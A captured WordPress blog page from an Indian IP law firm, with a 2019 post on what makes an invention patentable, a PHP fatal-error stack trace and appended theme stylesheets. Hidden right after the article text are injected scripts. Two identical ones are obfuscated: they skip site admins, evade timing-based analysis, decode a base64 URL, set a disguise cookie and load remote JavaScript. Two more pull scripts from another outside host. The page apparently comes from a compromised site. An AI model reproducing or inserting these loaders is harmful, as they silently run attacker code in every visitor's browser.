  "@id": "",
  "url": "https://babariaip.com/",
  "telephone": "+91-9825045620",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "No. 906, Shitiratna, Beside 3rd Eye, Nr. Radison Blu Hotel, Panchvati Cross Road",
    "addressLocality": "Ahmedabad",
    "postalCode": "380009",
    "addressCountry": "IN"
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Thursday",
      "Friday",
      "Saturday"
    ],
    "opens": "09:00",
    "closes": "18:30"
  }
}
</script>
<script type="application/ld+json"> { "@context": "http://schema.org", "@type": "Organization", "url": "https://babariaip.com/", "logo": "https://babariaip.com/images/logo.png" 
  }
</script>  -->

<script src="https://google.com/recaptcha/api.js?render=6Le7wtwUAAAAAGR8NaXN37tRJYu6ERQvn4G01t2Z"></script>
<style>
    .header-top.affix-top .frezz-icon {
        display:none;
    }
</style>

</head>

<body class="post-template-default single single-post postid-95 single-format-standard wp-embed-responsive" id="test">
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MRZLK66"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<header>
			<div class="navbar navbar-default">
				<div class="header-top" data-spy="affix" data-offset-top="50">
					<nav class="header_menu fix_header_menu">
						<div class="navbar-header">
							<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar1">
								<span class="sr-only">Toggle navigation</span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
							</button>
						</div>
						<div id="navbar1" class="navbar-collapse collapse">
							<ul class="nav navbar-nav">
								<li>
									<a href="https://babariaip.com/" class="active">home</a>
								</li>
								<li>
									<a href="https://babariaip.com/aboutus.html">About us</a>
								</li>
								<li class="dropdown">
									<a href="javascript:void(0);" class="dropdown-toggle" data-toggle="dropdown">Services</a>
									<ul class="dropdown-menu">
										<li>
											<a href="https://babariaip.com/patent-attorney-india.html">Patent</a>
										</li>										
										<li>
											<a href="https://babariaip.com/pharmaceutical-patent-analyst.html">Pharma Patent</a>
										</li>
										<li>
											<a href="https://babariaip.com/online-trademark-registration-lawyer.html">Trademark</a>
										</li>
										<li>
											<a href="https://babariaip.com/copyright-registration-service.html">Copy Right</a>
										</li>
										<li>
											<a href="https://babariaip.com/intellectual-property-litigation-firm.html">Litigation</a>
										</li>
										<li>
											<a href="https://babariaip.com/trademark-design-registration.html">Design</a>
										</li>
									</ul>
								</li>
								<li>
									<a href="https://babariaip.com/blog">News & Media</a>
								</li>
								<li>
									<a href="https://babariaip.com/contactus.html">Contact us</a>
								</li>
							</ul>
						</div>
					</nav>
					<div class="container">
						<div class="row">
							<div class="col-md-4 header-top-left">
							    <a href="https://babariaip.com/"><img class="frezz-icon" style="height: 40px;margin-top: -11px;" src="https://babariaip.com/blog/wp-content/uploads/2023/10/babariaip-icon.png" alt="babariaip-icon"></a>
								<span><i class="fa fa-clock-o"></i> Mon to Sat: 9AM to 6.30PM IST</span>
							</div>
							<div class="col-md-8 header-top-right">
								<ul>
									<li>
										<a href="tel://+91-9825045620" onclick="gtag('event','Click',{'event_category':'Click to Call','event_label':'Clicked on header call - +91 98250 45620'});"><i class="icofont icofont-ui-dial-phone"></i> +91-9825045620</a>
									</li>
									<li>
										<a href="mailto:info@babariaip.com" onclick="gtag('event','Click',{'event_category':'Click to Email','event_label':'Clicked on header email - info@babariaip.com'});"><i class="icofont icofont-envelope-open"></i> info@babariaip.com</a>
									</li>
									<li>
										<a href="javascript:" id="header-form-btn"><i class="icofont icofont-envelope"></i> Request <strong>FREE</strong> Consultation <i class="icofont icofont-close" id="close-form"></i></a>
										<form id="header-form" class="header-form" method="post" action="https://babariaip.com/blog/feedback.php" enctype="multipart/form-data">
											<input type="hidden" name="config" value="0">
											<div class="form-group">
												<input type="text" placeholder="First Name" class="form-control" name="fname" id="fname" required="" />
											</div>
											<div class="form-group">
												<input type="text" placeholder="Email" class="form-control" name="email" id="email" required="" />
											</div>
											<div class="form-group">
												<input type="text" placeholder="Phone" pattern="[0-9]*" title="Please Enter Valid Phone Number" class="form-control" name="phone" id="phone" required="" />
											</div>
											<div class="form-group">
												<textarea rows="4" placeholder="Description" class="form-control" name="description" id="description"></textarea>
											</div>
											<input type="submit" class="btn btn-primary" name="Submit" id="Submit" value="Submit" />
											<p>
												We respect your privacy
											</p>
										</form>
									</li>
								</ul>
							</div>
						</div>
					</div>
				</div>
				<div class="container">
					<div class="row header-middle">
						<div class="col-md-12">
							<div id="logo" class="wow fadeInLeft">
								<a href="https://babariaip.com/"><img src="https://babariaip.com/blog/wp-content/themes/blog/assets/images/logo.png" alt="BabariaIP Logo" title="BabariaIP Logo"></a>
							</div>
							<nav class="header_menu pull-right">
								<div class="navbar-header">
									<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar2">
										<span class="sr-only">Toggle navigation</span>
										<span class="icon-bar"></span>
										<span class="icon-bar"></span>
										<span class="icon-bar"></span>
									</button>
								</div>
								<div id="navbar2" class="navbar-collapse collapse">
									<ul class="nav navbar-nav">
										<li>
											<a href="https://babariaip.com/index.html" class="active">home</a>
										</li>
										<li>
											<a href="https://babariaip.com/aboutus.html">About us</a>
										</li>
										<li class="dropdown">
											<a href="javascript:void(0)" class="dropdown-toggle" data-toggle="dropdown">Services</a>
											<ul class="dropdown-menu">
												<li>
													<a href="https://babariaip.com/patent-attorney-india.html">Patent</a>
												</li>												
												<li>
													<a href="https://babariaip.com/pharmaceutical-patent-analyst.html">Pharma Patent</a>
												</li>
												<li>
													<a href="https://babariaip.com/online-trademark-registration-lawyer.html">Trademark</a>
												</li>
												<li>
													<a href="https://babariaip.com/copyright-registration-service.html">Copy Right</a>
												</li>
												<li>
													<a href="https://babariaip.com/trademark-design-registration.html">Design</a>
												</li>
												<li>
													<a href="https://babariaip.com/intellectual-property-litigation-firm.html">Litigation</a>
												</li>
											</ul>
										</li>
										<li>
											<a href="https://babariaip.com/blog/">News &amp; Media</a>
										</li>
										
										<li>
											<a href="https://babariaip.com/contactus.html">Contact us</a>
										</li>
									</ul>
								</div>
							</nav>
						</div>
					</div>
				</div>
			</div>
		</header>

<section id="banner">
	<div id="myCarousel" class="carousel slide" data-ride="carousel">
		<div class="carousel-inner" role="listbox">
			<div class="item active">
				<img src="https://babariaip.com/blog/wp-content/themes/blog/assets/images/inner-banner-img-1.jpg" alt="BabariaIP Blog" title="BabariaIP Blog">
			
				<div class="banner_text">
				<h1 data-animation="animated fadeInDown" class="page-title">Is Your invention Patentable?</h1>					
					<!-- <p>
						A professionally managed premier law firm
					</p> -->
				</div>
			</div>
		</div>
	</div>
</section>
<section id="content">
	<div class="container">
		<div class="row">
			<div class="col-md-8 inner-page-left">
				<div id="primary" class="content-area">
					<main id="main" class="site-main" role="main">

						<div id="post-95" class="blog-cat">
									<h2 class="entry-title title" style="text-align:left;padding-left: 35px;"><a style="color:#fff;" href="https://babariaip.com/blog/is-your-invention-patentable/" rel="bookmark">Is Your invention Patentable?</a></h2>									
								    <div class="icon">
								    	<span class="date date-month"><em>Apr 04</em>2019</span>
								    								    </div>
								    
								  		<div class="text">
								  			
											
											 
											<p><span style="font-weight: 400;"><img decoding="async" class="alignnone size-full wp-image-98" src="https://www.babariaip.com/blog/wp-content/uploads/2019/04/Patent-an-Idea-Step-10-1.jpg" alt="Patent Idea" width="800" height="600" srcset="https://babariaip.com/blog/wp-content/uploads/2019/04/Patent-an-Idea-Step-10-1.jpg 800w, https://babariaip.com/blog/wp-content/uploads/2019/04/Patent-an-Idea-Step-10-1-300x225.jpg 300w, https://babariaip.com/blog/wp-content/uploads/2019/04/Patent-an-Idea-Step-10-1-768x576.jpg 768w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 61vw, (max-width: 1362px) 45vw, 600px" />No matter if you are a startup who have just started to explore your business and opportunities or an established firm doing the business for a long time, the importance of patenting can never be ignored. You cannot patent an idea that is in your thoughts but can surely patent ideas that can be seen. Now, you have decided to patent your new business idea but the major question that arises here is, whether your new idea is patentable or not. If it is, you must go to a competent </span><a href="https://www.babariaip.com/"><b>Patent Attorney in India </b></a><span style="font-weight: 400;">to initiate the process</span></p>
<h2><b>Requirements for Patentable ideas</b></h2>
<p><span style="font-weight: 400;">Not every idea can and must be patented. Only the ideas which add value to your business must be patented. Below are some of the characteristics of patentable ideas which you as a startup, must know</span></p>
<p>&nbsp;</p>
<h3><b>1. Legitimate idea</b></h3>
<p>&nbsp;</p>
<p><span style="font-weight: 400;">The first and the foremost requirement for your idea to be a patentable one is that it should be a legal idea. You must assure that your idea even by mistake has not been patented before or else you might have to face severe legal issues. It will never be wise on your part to patent an idea or invention that breaks the law in any manner.</span></p>
<p>&nbsp;</p>
<h3><b>2. Does your invention add value to your business?</b></h3>
<p><img decoding="async" loading="lazy" class="alignnone size-full wp-image-100" src="https://www.babariaip.com/blog/wp-content/uploads/2019/04/invention.jpg" alt="invention" width="500" height="375" srcset="https://babariaip.com/blog/wp-content/uploads/2019/04/invention.jpg 500w, https://babariaip.com/blog/wp-content/uploads/2019/04/invention-300x225.jpg 300w" sizes="(max-width: 500px) 85vw, 500px" /></p>
<p>&nbsp;</p>
<p><span style="font-weight: 400;">Before making any decision to patent your invention, always sit and analyse with your team whether the idea you are patenting will be adding any value to your business in the future. Though this is not considered specifically as a requirement a useless idea will only drain out your money, time and effort.</span></p>
<p>&nbsp;</p>
<h3><b>3. Descriptive invention</b></h3>
<p>&nbsp;</p>
<p><span style="font-weight: 400;">You have to always make sure that the idea or the invention you are thinking to get patented must be explainable to the </span><b>Patent Attorney in India</b><span style="font-weight: 400;">. Some of the ideas are so complex that it even requires you to give a presentation to the patent authorities and sometimes you are asked for a sketch or a diagram as well. So, only go for patenting when you are absolutely sure of your invention and you can explain it to the authorities.</span></p>
<h2><b>Exceptions in Patenting</b></h2>
<p><span style="font-weight: 400;">While you might have some great ideas, thoughts, inventions and findings, not everything can be patented. Below are some exceptions in patenting which you must know before you decide to patent your unique invention.</span></p>
<p>&nbsp;</p>
<h3><strong>1. Art and media cannot be patented.</strong></h3>
<p>&nbsp;</p>
<p><span style="font-weight: 400;">If you have a created a unique art and thinking of patenting it, you must remember that you cannot patent art and media. Although art and media do not qualify for patents, if you still want to protect your unique art and media inventions, you can copyright them. Copyrighting is a legal process of protecting your written materials against plagiarism.</span></p>
<p>&nbsp;</p>
<h3><b>2. Ideas cannot be patented</b></h3>
<p>&nbsp;</p>
<p><span style="font-weight: 400;">You must be thinking that only the ideas get patented as without them, nothing will come into practice but you are wrong here. Until and unless your idea doesn’t come into practice you cannot patent them. Patenting can be done only to the actual items, process and designs; only thinking about it in your mind doesn’t make it qualify to be patented.</span></p>
<p>&nbsp;</p>
<h3><b>3. Naturally occurring things cannot be patented</b></h3>
<p>&nbsp;</p>
<p><span style="font-weight: 400;">Anything that comes naturally to you cannot be patented. It is not possible that you found a piece of rock on the beach and you file an application to get it patented. Since it’s nobody’s right on the naturally occurring things like a piece of wood or a piece of rock, you just cannot file a patent for them.</span></p>
<p>&nbsp;</p>
<h3><b>4. Scientific work cannot be patented</b></h3>
<p>&nbsp;</p>
<p><span style="font-weight: 400;">Yes, you cannot get a patent for scientific work and theories unless they are converted into products or real things. You just cannot think of something and get it patented as it is yet to convert it into a real product. So, you must wait until your scientific theory comes into practice.</span></p>
<p><span style="font-weight: 400;">Now, from the above topics, we have seen pointers which will definitely help you analyse whether your new business idea is patentable or not. Also, we have seen which ideas can and cannot be patented. I am sure, by keeping these pointers in mind, your precious effort, time as well as cost will be saved which will help you to achieve success as a startup.</span><script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script><script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script><script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script><script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script></p>
											
																						<img class="img-m" src="https://babariaip.com/blog/wp-content/themes/blog/assets/images/iconfinder_Lawyer1_2315987.png" width="26" height="26" alt="Social Media Marketing Toronto" title="Social Media Marketing Toronto">&nbsp;&nbsp;Categories :
																						    <a  style="color:#24890d;" href="https://babariaip.com/blog/category/patent/"> Patent </a> 																			 			<br />

										  
										 
										 <br />
<b>Fatal error</b>:  Uncaught TypeError: count(): Argument #1 ($value) must be of type Countable|array, bool given in /home/u719271378/domains/babariaip.com/public_html/blog/wp-content/themes/blog/template-parts/content-single.php:41
Stack trace:
#0 /home/u719271378/domains/babariaip.com/public_html/blog/wp-includes/template.php(785): require()
#1 /home/u719271378/domains/babariaip.com/public_html/blog/wp-includes/template.php(718): load_template()
#2 /home/u719271378/domains/babariaip.com/public_html/blog/wp-includes/general-template.php(204): locate_template()
#3 /home/u719271378/domains/babariaip.com/public_html/blog/wp-content/themes/blog/single.php(41): get_template_part()
#4 /home/u719271378/domains/babariaip.com/public_html/blog/wp-includes/template-loader.php(106): include('/home/u71927137...')
#5 /home/u719271378/domains/babariaip.com/public_html/blog/wp-blog-header.php(19): require_once('/home/u71927137...')
#6 /home/u719271378/domains/babariaip.com/public_html/blog/index.php(17): require('/home/u71927137...')
#7 {main}
  thrown in <b>/home/u719271378/domains/babariaip.com/public_html/blog/wp-content/themes/blog/template-parts/content-single.php</b> on line <b>41</b><br />


--- FILE ---
content_type: text/css
request_url: https://babariaip.com/blog/wp-content/themes/blog/style.css?ver=6.2.6
body_size: 2930
content:
/*
Theme Name: Blog
Theme URI: https://www.babariaip.com/blog
Author: Mahesh Gupta
Author URI: https://www.babariaip.com/blog
Description: babariaip Blog is a modernized take on an ever-popular WordPress layout — the horizontal masthead with an optional right sidebar that works perfectly for blogs and websites. It has custom color options with beautiful default color schemes, a harmonious fluid grid using a mobile-first approach, and impeccable polish in every detail. Twenty Sixteen will make your WordPress look beautiful everywhere.
Version: 1.6
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: one-column, two-columns, right-sidebar, accessibility-ready, custom-background, custom-colors, custom-header, custom-menu, editor-style, featured-images, flexible-header, microformats, post-formats, rtl-language-support, sticky-post, threaded-comments, translation-ready, blog
Text Domain: twentysixteen

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/


/**
 * Table of Contents
 *
 * 1.0 - Normalize
 * 2.0 - Genericons
 * 3.0 - Typography
 * 4.0 - Elements
 * 5.0 - Forms
 * 6.0 - Navigation
 *   6.1 - Links
 *   6.2 - Menus
 * 7.0 - Accessibility
 * 8.0 - Alignments
 * 9.0 - Clearings
 * 10.0 - Widgets
 * 11.0 - Content
 *    11.1 - Header
 *    11.2 - Posts and pages
 *    11.3 - Post Formats
 *    11.4 - Comments
 *    11.5 - Sidebar
 *    11.6 - Footer
 * 12.0 - Media
 *    12.1 - Captions
 *    12.2 - Galleries
 * 13.0 - Multisite
 * 14.0 - Media Queries
 *    14.1 - >= 710px
 *    14.2 - >= 783px
 *    14.3 - >= 910px
 *    14.4 - >= 985px
 *    14.5 - >= 1200px
 * 15.0 - Print
 */


/**
 * 1.0 - Normalize
 *
 * Normalizing styles have been helped along thanks to the fine work of
 * Nicolas Gallagher and Jonathan Neal http://necolas.github.com/normalize.css/
 */


/* Blog */
.blog-cat {margin: 0 0 50px; position: relative; padding-bottom: 20px; -moz-box-shadow: 0px 0px 2px #CCCCCC; /* FF3.5+ */ -webkit-box-shadow: 0px 0px 2px #CCCCCC; /* Saf3.0+, Chrome */ box-shadow: 0px 0px 2px #CCCCCC; /* Opera 10.5, IE 9.0 */ }
.blog-cat .title {color: #ffffff; font-size: 20px; line-height: 30px; font-weight: bold; margin-bottom: 28px; padding: 6px 10px; background: #9b3236;  font-family: 'Roboto Condensed', sans-serif; text-transform: none; position: relative;}
.blog-cat .icon {left: 30px; position: absolute; top: 72px; width: auto; border: none; padding: 0; text-align: center;}
.blog-cat .date-month {margin-top: 0;}
.blog-cat .month {    font-weight: 700;font-size: 17px; text-transform: uppercase; font-family: 'Roboto Condensed', sans-serif; display: block; line-height: 24px;}
.blog-cat .date { /* font-size: 33px; */
    /* font-family: 'Roboto Condensed', sans-serif; */
    /* line-height: 50px; */
    margin-left: -9px;
    margin-top: 5px; }
.blog-cat .author {position: absolute; right: 30px; top: 64px; width: 123px;    height: 123px; text-align: center;}
.blog-cat .author img{width:100%;height:123px;border-radius: 50%;margin-bottom: 10px;margin-top: 15px;}
/*.blog-cat .img-blank {background: url("https://babariaip.com/blog/wp-content/uploads/2023/10/babariaip-icon.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0); height: 123px; position: absolute; width: 123px;}*/
.blog-cat .text {font-size: 16px; line-height: 25px; margin-left: 110px; width: 485px; float: none; padding: 0; }
.single-post .blog-cat .text {width: 620px; }
.blog-cat .text-details {font-size: 14px; line-height: 22px; margin-left: 110px; width: 712px; float: none; padding: 0; }
.blog-cat .text-details table tr td{padding: 10px;}
.blog-cat .text-details img{width: 100%;height: 100%;margin:0px !important;border: 0px !important; /*border-radius: 50%;*/}
.blog-cat .text-details h2{font-size: 22px; text-transform: none !important; margin: 20px 0 !important; font-weight: normal;}
.blog-cat .like-new {bottom: 40px; left: 168px; position: absolute; width: auto;}
.comment{position: absolute; right: 10px; color: #FFFFFF; top: 9px; font-size: 24px; font-weight: normal;}
.comment img{position: relative; top: 3px;}
.authore-t{font-size: 16px; display: block;}
.yellow{font-size: 16px; color: #161a1e; display: block; line-height: 16px;}
.authore-sm{font-size: 12px; color: #898989; font-style: italic;}
.read-more{color: #e8b447; font-family: 'Roboto Condensed', sans-serif;} .read-more a{color: #161a1e;}
blockquote {background: url("../images/quote.jpg") no-repeat scroll left top rgba(0, 0, 0, 0); color: #e8b447; font-weight: bold; padding: 15px 0 0 50px; width: 462px; font-size: 20px; font-style: italic; font-weight: normal; margin: 30px 0;}
#pagination{width: auto; margin-top: 50px; text-align: center; font-size: 16px;}
#pagination a{ text-align: center;text-decoration: none; color: #333333; padding: 4px 12px; background: #ededed; margin: 0 4px;}
#pagination a:hover, #pagination a.active{ text-align: center;text-decoration: none; color: #333333; padding: 4px 12px; background-color: #ededed;}

.author2 {position: relative; width: 123px;height:123px; /*display: inline-block;*/ margin: 20px 0;}
.author2 img{    height: 123px;
    width: 100%;
    float: left;
    border-radius: 50%;}
.authore-t2{font-size: 16px; display: block;margin-bottom: 10px;}
.yellow2{font-size: 16px; color: #f3bf46; display: block;}
.authore-sm2{font-size: 12px; color: #898989; font-style: italic;}
.author-details {
    float: left;
    margin: 0px 0 0 140px;
    position: absolute;
    width: 400%;
    text-align: justify;
}

.text a.more-link {color: #9b3236;font-weight: 600;}
span.screen-reader-text {color: #4b4b4b;}
h1.entry-title.title.title:after {background: #9b3236;}
.addtoany_shortcode {
    padding-top: 20px;
}



/**
 * 6.14 Comments
 * -----------------------------------------------------------------------------
 */

.comments-area {
	/*margin: 48px auto;*/
	max-width: 474px;
	/*padding: 0 10px;*/
}

.comment-reply-title,
.comments-title {
	font: 900 16px/1.5 Lato, sans-serif;
	margin: 0;
	text-transform: uppercase;
}

.comment-list {
	list-style: none;
	margin: 0 0 48px 0;
}

.comment-author {
	font-size: 14px;
	line-height: 1.7142857142;
}

.comment-list .reply,
.comment-metadata {
	font-size: 12px;
	line-height: 2;
	text-transform: uppercase;
}

.comment-list .reply {
	margin-top: 24px;
}

.comment-author .fn {
	font-weight: 900;
}

.comment-author a {
	color: #2b2b2b;
}

.comment-list .trackback a,
.comment-list .pingback a,
.comment-metadata a {
	color: #767676;
}

.comment-author a:hover,
.comment-list .pingback a:hover,
.comment-list .trackback a:hover,
.comment-metadata a:hover {
	color: #41a62a;
}

.comment-list article,
.comment-list .pingback,
.comment-list .trackback {
	border-top: 1px solid rgba(0, 0, 0, 0.1);
	margin-bottom: 24px;
	padding-top: 24px;
}

.comment-list > li:first-child > article,
.comment-list > .pingback:first-child,
.comment-list > .trackback:first-child {
	border-top: 0;
}

.comment-author {
	position: relative;
}

.comment-author .avatar {
	border: 1px solid rgba(0, 0, 0, 0.1);
	height: 18px;
	padding: 2px;
	position: absolute;
	top: 0;
	left: 0;
	width: 18px;
}

.bypostauthor > article .fn:before {
	content: "\f408";
	margin: 0 2px 0 -2px;
	position: relative;
	top: -1px;
}

.says {
	display: none;
}

.comment-author,
.comment-awaiting-moderation,
.comment-content,
.comment-list .reply,
.comment-metadata {
	padding-left: 30px;
}

.comment-edit-link {
	margin-left: 10px;
}

.comment-edit-link:before {
	content: "\f411";
}

.comment-reply-link:before,
.comment-reply-login:before {
	content: "\f412";
	margin-right: 2px;
}

.comment-content {
	-webkit-hyphens: auto;
	-moz-hyphens:    auto;
	-ms-hyphens:     auto;
	hyphens:         auto;
	word-wrap: break-word;
}

.comment-content ul,
.comment-content ol {
	margin: 0 0 24px 22px;
}

.comment-content li > ul,
.comment-content li > ol {
	margin-bottom: 0;
}

.comment-content > :last-child {
	margin-bottom: 0;
}

.comment-list .children {
	list-style: none;
	margin-left: 15px;
}

.comment-respond {
	margin-bottom: 24px;
	padding: 0;
}

.comment .comment-respond {
	margin-top: 24px;
}

.comment-respond h3 {
	margin-top: 0;
	margin-bottom: 24px;
}

.comment-notes,
.comment-awaiting-moderation,
.logged-in-as,
.no-comments,
.form-allowed-tags,
.form-allowed-tags code {
	color: #767676;
}

.comment-notes,
.comment-awaiting-moderation,
.logged-in-as {
	font-size: 14px;
	line-height: 1.7142857142;
}

.no-comments {
	font-size: 16px;
	font-weight: 900;
	line-height: 1.5;
	margin-top: 24px;
	text-transform: uppercase;
}

.comment-form label {
	display: block;
}

.comment-form input[type="text"],
.comment-form input[type="email"],
.comment-form input[type="url"] {
	width: 100%;
}

.form-allowed-tags,
.form-allowed-tags code {
	font-size: 12px;
	line-height: 1.5;
}

.required {
	color: #c0392b;
}

.comment-reply-title small a {
	color: #2b2b2b;
	float: right;
	height: 24px;
	overflow: hidden;
	width: 24px;
}

.comment-reply-title small a:hover {
	color: #41a62a;
}

.comment-reply-title small a:before {
	content: "\f405";
	font-size: 32px;
}

.comment-navigation {
	font-size: 12px;
	line-height: 2;
	margin-bottom: 48px;
	text-transform: uppercase;
}

.comment-navigation .nav-next,
.comment-navigation .nav-previous {
	display: inline-block;
}

.comment-navigation .nav-previous a {
	margin-right: 10px;
}

#comment-nav-above {
	margin-top: 36px;
	margin-bottom: 0;
}
textarea {
    width: 100%;
}

button, .button, input[type="button"], input[type="reset"], input[type="submit"] {
    background-color: #24890d;
    border: 0;
    border-radius: 2px;
    color: #fff;
    font-size: 12px;
    font-weight: 700;
    padding: 10px 30px 11px;
    text-transform: uppercase;
    vertical-align: bottom;
}

.pagination {
    width: 100%;
}

.navigation a.page-numbers {
    text-decoration: none;
    color: #333333;
    padding: 4px 12px;
    background: #ededed;
    margin: 0 4px;
}

.navigation  h2.screen-reader-text {
    display: none;
}

span.page-numbers.current {
    text-decoration: none;
    border: 1px solid #BFBFBF;
    padding: 4px 12px;
    margin: 2px;
    border-color: #000;
}

.pagination a:hover, .pagination a.active {
    text-align: center;
    text-decoration: none;
    color: #333333;
    padding: 4px 12px;
    background-color: #ededed;
}


.comments-area {
    margin-top: 50px;
}

@media only screen and (min-width: 320px) and (max-width: 479px) { 
.blog-cat .title{font-size: 20px;}
.blog-cat .icon{left: 0; position: relative; top: 0; width: 100%;}
.blog-cat .month{display: inline-block;}
.img-m{ width: unset !important;}
.blog-cat .text{width: 96% !important; margin-left: 0; padding: 0 2%; text-align: center;}
.blog-cat .text img{width: 100%;}
.blog-cat .author{display: inline-block;
    left: 89px;
    position: relative;
    text-align: center;
    top: 0;}
.blog-cat .img-blank{left: 0;}
#right .box{width: 100%;}
.comment{top: 36px;}
.img_left{width: auto !important;}

#banner {display: none;}
.author2 .photo {
    width: 100% !important;
}
.author-details {
    margin: 0;
    position: relative;
    top: 10px;
    width: 280px;
}

}


 span.date {
    width: 80px;
    height: 80px;
    margin: 0 0 1em 0;
    -webkit-border-top-left-radius: 30px;
    -webkit-border-bottom-right-radius: 30px;
    -moz-border-radius-topleft: 30px;
    -moz-border-radius-bottomright: 30px;
}
 .date {
    font-size: 120%;
}

span.date{
    background: #9b3236;
}

span.date {
    color: #fff;
    display: block;
    text-align: center;
    position: absolute;
    z-index: 1000;
    font-weight: bold;
}
.date em {
    margin: 15px 0 7px 0;
  
}
.date em {
    display: block;
    text-transform: uppercase;
    font-style: normal;
    font-weight: normal;
}
.inner-page-left .text a {
    color: #9b3236;
    font-weight: bold;
}

--- FILE ---
content_type: text/css
request_url: https://babariaip.com/blog/wp-content/themes/blog/assets/css/style.css?ver=1.0.0
body_size: 5236
content:
@import "bootstrap.min.css";
@import "animate.css";
@import "slick.css";
@import "slick-theme.css";
button,
div,
input,
select,
table,
textarea {
    font-family: Poppins, sans-serif;
    font-size: 14px
}

h1,
h2,
h3,
h4,
p {
    margin: 10px 0
}

body,
ul {
    margin: 0
}

.navbar,
body {
    background: #fff
}

.banner-boxs>div span,
.btn-primary,
.footer-box h3,
.header_menu .dropdown-menu>li>a,
.title span {
    text-transform: uppercase
}

.btn-primary:before,
.footer-box h3:before,
.free-consultation-form:before,
.our-practice-area-icon span:before,
.title:after {
    content: ''
}

.banner_text,
.copy,
.footer-contact p span i,
.free-consultation-form,
.our-practice-area ul.tabs,
.social-icon li,
.title,
.who-we-are {
    text-align: center
}

.banner-boxs>div,
.btn-primary,
.services-list ul li i,
.social-icon li {
    transition: all ease .5s
}

.faq .toggle .toggle-inner div,
img {
    max-width: 100%
}

div,
table {
    color: #333;
    line-height: 1.3
}

a,
a:focus,
a:hover {
    color: #333;
    text-decoration: none
}

.header-top-left span,
.header-top-right ul li a {
    color: #fff
}

img {
    border: none0
}

article,
aside,
audio,
canvas,
command,
datalist,
details,
embed,
figcaption,
figure,
footer,
header,
hgroup,
keygen,
meter,
nav,
output,
progress,
section,
source,
video {
    display: block
}

* {
    box-sizing: border-box
}

#contact-left,
#left,
#logo,
#social,
.img_left,
.left {
    float: left
}

#contact-right,
#copy-logo,
#right,
#top_link,
.header-top-right ul,
.img_right,
.right {
    float: right
}

button {
    cursor: pointer
}

h1,
h2 {
    font-size: 22px
}

h3 {
    font-size: 18px
}

h4 {
    font-size: 14px
}

ul {
    padding: 0
}

ul li {
    list-style-type: unset;
}

#main {
    margin: 0 auto
}

.navbar {
    height: auto;
    border: 0;
    margin: 0
}

.header-top {
